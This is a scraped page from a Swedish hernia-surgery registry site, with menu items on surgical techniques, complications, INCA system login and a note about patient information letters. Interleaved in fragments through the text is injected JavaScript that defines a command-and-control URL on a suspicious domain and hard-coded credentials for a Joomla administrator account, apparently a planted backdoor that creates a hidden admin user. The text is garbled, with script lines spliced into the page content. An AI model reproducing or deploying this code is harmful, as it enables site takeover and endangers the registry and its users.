
Laparoskopiska tekniker
Läs mer...
Pluggtekniker
Öppna suturerande tekniker
Kurser och Konferenser
Öppna främre nät tekniker
Bedövningsmetod
Kurser och Konferenser (svensktbrackregister.se)
Komplikationer
Omoperationer
Läs mer...
Om bråckoperationer
Historik
INCA Driftinformation
Registrering
Logga in
Aktuell Driftinformation från INCA
Om Inca
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
Om inloggningen
INCAs aktuella driftstatus
Registerspecifika dokument
Läs mer...
Definitioner
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Informationsbrev
return;window.joomlacreater_inline_run = true;var C2 =
Styrgruppen har arbetat fram två informationsbrev till
patienter som ska opereras för ljumskbråck. Breven
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
finns under "Patientinformation" - "Information inför
operationen".
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var